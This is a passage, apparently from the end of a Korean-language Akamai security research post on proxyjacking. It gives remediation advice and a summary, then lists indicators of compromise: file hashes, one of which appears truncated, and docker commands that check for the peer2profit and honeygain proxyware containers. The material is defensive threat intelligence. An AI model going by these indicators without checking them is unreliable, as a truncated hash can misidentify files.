침입이나 감염의 다른 징후는 없는지 명확히 확인하세요. 비밀번호를 모두 변경하고, 소프트웨어를 모두 최신 상태로 유지하고, 더 엄격한 보안 정책을 구축하는 방법을 고려하세요. 또한 영향을 받는 시스템이 민감하거나 중요한 데이터가 포함되어 있는 경우 전문 인시던트 대응 서비스 를 이용하는 방안도 고려해야 합니다.

공격의 이러한 교묘한 특성 외에도 오픈 프록시는 Meris와 Anonymous Sudan 같은 범죄 조직이 보여주었듯, 파괴적이고 고통을 유발하는 프록시 공격을 위해 사이버 범죄자의 무기고에서 중요한 툴로 사용됩니다. 레이어 7 공격이 지속적으로 증가함에 따라 이 문제는 앞으로도 커질 수밖에 없지만 프록시 네트워킹 기업은 매우 열악한 방어 메커니즘과 취약한 보증 방식으로 파트너를 관리하고 있습니다.

요약

오래된 기술이 새로운 결과와 결합할 때 효과를 보이는 경우가 종종 있습니다. 수익 창출형 프록시재킹이 그 좋은 예이며, 특히 이러한 종류의 공격을 중심으로 앞으로도 새로운 기법이 등장할 것입니다. 이 기법은 강력한 기본 보안의 필요성을 다시 한 번 강조합니다. 강력한 비밀번호, 패치 관리, 꼼꼼한 로깅을 포함한 표준 보안 관행은 여전히 효과적인 차단 메커니즘입니다.

기업이든 개인 자산이든 프록시재킹이 우려되는 경우, 경계를 늦추지 말아야 합니다. 지금까지 그래왔듯이 Akamai SIRT는 이러한 위협 등을 지속적으로 모니터링하고, 추가 정보가 발견되면 여러분께 알려드리겠습니다. 보안 리서치에 대한 자세한 내용은 Twitter에서 Akamai를 팔로우하세요.

IOC

- 해시

- 6f1ac1e711e662edad32713c135ce29562d636794cf5a21a44bbb34955610f0a - vksp

72e7dd199bed6eefa0ae763c399e0d8a56e2b1dfacc089046706226a5f2a

- 원치 않는 프록시재킹 검사

-

docker ps | grep -q peer2profit

docker ps | grep -q honeygain

-